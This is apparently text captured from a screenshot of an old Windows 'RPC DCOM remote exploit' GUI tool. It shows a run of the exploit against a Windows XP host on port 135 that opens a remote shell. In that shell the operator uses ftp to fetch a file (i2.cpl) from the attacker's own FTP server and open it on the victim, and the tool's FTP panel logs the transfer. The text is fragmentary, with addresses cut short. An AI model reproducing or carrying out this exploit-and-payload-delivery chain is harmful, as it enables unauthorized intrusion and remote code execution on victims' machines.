 C:\WINDOWS\System32\cmd.exe
Dropping dcom.exe and cygwin1.dll...
Executing C:\WINDOWS\dcom.exe...
RPC DCOM remote exploit - .:[oc192.us]:. Security
GUI By r3L4x - DarkSideofKalez.com
[+] Resolving host...
[+] Done.
[o] Target: [WinXP-All] : 65.2 : 135, Shell : 8584, RET=[0x0100139d]
[+] Connected to Shell...
-- w00t --
Successful Connection
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ftp
ftp
open 24.1
Your IP!
User (24.1 :(none)): asdf
get /i2.cpl
File in your C:\ Drive
!i2.cpl
Open file on remote computer
DCOM RPC Exploit - GUI - by r3L4x
File View Help
RPC Exploit GUI - By r3L4x
< Exploit
Port Scanner
FTP Server >
FTP Server ( Port 21 )
Username
asdf
Your IP:
Clear
Stop
L0g
FTP Server Started
65.2 Connected.
USER - Welcome, asdf
PORT - Data Port Recieved!
RETR - Preparing to send file - /i2.cpl
(16898 bytes)
Finished Sending File!